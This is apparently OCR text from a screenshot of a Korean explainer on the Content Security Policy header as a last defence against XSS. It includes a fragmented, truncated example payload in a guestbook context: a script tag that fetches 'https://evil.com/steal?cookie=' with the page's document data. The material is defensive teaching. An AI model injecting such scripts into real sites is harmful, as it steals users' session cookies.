
어디서 온 리소스만 실행할지를 화이트리스트로 정의하는
헤더, XSS 공격을 최후로 막을 수 있는 방어선 역할을 한다.
XSS로 일단 공격 목적 스크립트가 주입되었다고 할 때, 그
리소스가 어디서 왔는지, 어떻게 실행되는지 등에 대해서 확
인하고 실행을 원천 차단하는 역할을 한다.
/atelier 방명록
<
script
>
fetch
(
'https://evil.com/steal?cookie='
+
document
.
<
/
script
>